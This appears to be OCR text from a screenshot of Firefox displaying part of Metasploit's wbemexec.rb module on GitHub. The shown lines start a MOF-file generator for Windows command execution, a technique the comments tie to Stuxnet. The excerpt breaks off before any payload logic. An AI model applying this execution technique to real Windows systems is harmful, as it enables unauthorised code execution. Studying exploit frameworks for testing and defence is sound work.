 Applications Places Firefox ESR Thu 5:57 PM 1
metasploit-framework/wbemexec.rb at master · rapid7/metasploit-framework · GitHub - Mozilla Firefox
File Edit View History Bookmarks Tools Help
exploit tftp metasploit... metasploit-framework... Method: Msf::Exploit::... metasploit-framework...
GitHub, Inc. (US) https://github.com/rapid7/metasploit-framework/blob/master/lib/msf/core/exploit/wbemexec.rb 180% test
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
8 # your command line will be executed.
9 #
10 # This technique was used as part of Stuxnet and further reverse engineered
11 # to this form by Ivanlef0u and jduck.
12 #
13
14 module Msf
15 module Exploit::WbemExec
16
17 def generate_mof(mofname, exe)
18
19 classname = rand(0xffff).to_s
20
21 # From Ivan's decompressed version
22 mof = <<-EOT
23 #pragma namespace("\\\\\\\\.\\\\root\\\\cimv2")
24 class MyClass@CLASS@
25 {
26 [key] string Name;
27 };